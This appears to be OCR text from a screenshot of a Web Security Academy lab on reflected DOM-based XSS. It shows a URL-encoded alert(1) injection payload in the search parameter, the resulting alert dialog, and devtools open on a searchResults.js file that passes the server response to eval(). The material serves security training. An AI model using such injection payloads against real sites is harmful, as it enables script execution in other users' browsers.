 0a3000a20438a61fc1b25dac008d00ce.web-security-academy.net/?search=%5C"-alert%281%29%7D%2F%2F
WebSecurity
Academy
Reflected DO
Back to lab descrip
...a61fc1b25dac008d00ce.web-security-academy.net says
1
OK
LAB Not solved
Home
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Lighthouse DOM Invader 1
system Overrides » searchResults.js ×
00a20438a61fc1b25dac008d00ce.web
ources
earch=%5C%22-alert%281%29%7D%
1 function search(path) {
2 var xhr = new XMLHttpRequest();
3 xhr.onreadystatechange = function() {
4 if (this.readyState == 4 && this.status == 200) {
5 eval('var searchResultsObj = ' + this.responseText);
6 displaySearchResults(searchResultsObj);
7 }
8 };
9 xhr.open("GET", path + window.location.search);
10 xhr.send();
11
12 function displaySearchResults(searchResultsObj) {
13 var blogHeader = document.getElementsByClassName("blog-header")[0];
14 var blogList = document.getElementsByClassName("blog-list")[0];
15 var searchTerm = searchResultsObj.searchTerm
eval 1 match Aa .* Cancel
{} Line 5, Column 13 Coverage: n/a
this.responseText: <not available>
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
searchResults.js
eval('var searchResultsObj = ' + this.responseText);
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints